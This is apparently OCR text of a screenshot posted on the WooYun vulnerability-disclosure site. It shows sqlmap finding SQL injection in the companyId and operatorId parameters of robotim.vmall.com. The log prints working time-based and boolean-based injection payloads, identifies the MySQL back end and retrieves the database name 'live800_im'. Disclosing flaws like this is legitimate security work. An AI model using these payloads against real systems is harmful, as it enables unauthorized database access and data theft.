 管理员: SQLMap
(if any)? [y/N] y
sqlmap identified the following injection points with a total of 702 HTTP(s) req
uests:
---
Parameter: companyId (GET)
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: companyId=2222 AND 5298=BENCHMARK(6000000,MD5(0x69634854))&operator
Id=admin
Parameter: operatorId (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: companyId=2222&operatorId=-3038' OR (3831=3831)#
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: companyId=2222&operatorId=admin' AND 5915=BENCHMARK(6000000,MD5(0x6
a4b4554)) AND 'qRWt'='qRWt
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: companyId, type: Unescaped numeric (default)
[1] place: GET, parameter: operatorId, type: Single quoted string
[q] Quit
>
[13:50:54] [INFO] testing MySQL
[13:50:54] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[13:51:02] [INFO] confirming MySQL
[13:51:21] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[13:51:21] [INFO] fetching current database
[13:51:21] [INFO] retrieved: live800_im
current database:    'live800_im'
[13:57:47] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\robotim.vmall.com'
[*] shutting down at 13:57:47
D:\Python27>
www.wooyun.org